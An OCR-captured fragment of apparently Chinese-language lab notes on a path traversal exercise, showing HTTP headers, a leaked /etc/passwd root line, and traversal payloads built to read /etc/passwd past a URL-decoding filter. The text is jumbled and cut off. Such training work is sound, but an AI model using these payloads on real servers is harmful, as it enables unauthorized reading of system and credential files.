
Content-Type
: 
image/jpeg
Set-Cookie
: 
session=6eI5Stzdmcj99g8D5HpHNqlLuE7
X-Frame-Options
: 
SAMEORIGIN
Content-Length
: 
2316
root:x:0:0:root:/root:/bin/bash
......
但奇怪的是反斜杠为啥无法读取，按理说没过滤才对。
..../\/..../\/..../etc/passwd
..\/\/..\/\/..\/\/..\/etc/passwd
Lab: File path traversal, traversal sequences
stripped with superfluous URL-decode
题意：应用还是过滤了遍历，在处理前进行了 URL 解